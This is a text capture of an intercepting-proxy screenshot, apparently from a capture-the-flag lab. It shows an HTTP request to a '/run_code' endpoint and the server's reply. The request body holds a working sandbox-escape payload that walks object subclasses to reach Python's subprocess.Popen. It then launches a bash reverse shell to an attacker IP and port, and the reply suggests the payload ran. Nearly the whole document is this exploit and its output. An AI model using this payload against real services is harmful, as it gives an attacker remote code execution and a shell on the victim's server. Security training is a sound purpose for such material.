 # Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start respon
104 http://10.10.11.82:8000 POST /run_code ✓ 200 210 JSON 10.10.11.82 20:46:55 23... 8080 3055
Request
Pretty Raw Hex
1 POST /run_code HTTP/1.1
2 Host: 10.10.11.82:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.82:8000/dashboard
8 Content-Type: application/json
9 Content-Length: 679
10 Origin: http://10.10.11.82:8000
11 Connection: keep-alive
12 Cookie: session=
13 Priority: u=0
14
15 {
"code":
"let cmd = \"/bin/bash -i >& /dev/tcp/10.10.14.32/5555 0>&1\"\nlet hacked, bymarve, n11\nlet obj\n\nhacked =
Object.getOwnPropertyNames({})\nbymarve = hacked.__getattribute__\nn11 = bymarve(\"__getattribute__\")\nobj =
n11(\"__class__\").__base__\n\nfunction findpopen(o) {\n let result;\n for(let i in o.__subclasses__()
) {\n let item = o.__subclasses__()[i]\n if(item.__module__ == \"subprocess\" && item.__name__
== \"Popen\") {\n return item\n }\n if(item.__name__ != \"type\" && (result = findpo
pen(item))) {\n return result\n }\n }\n}\n\nfindpopen(obj)(cmd, -1, null, -1, -1, -1, nu
ll, null, true)"
}
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Sat, 23 Aug 2025 13:46:58 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 58
7
8 {
"error":"Object of type Popen is not JSON serializable"
}
9
Search
0 highlights
Inspector
Notes
Event log (2) All issues
Memory: 168.8MB
Disabled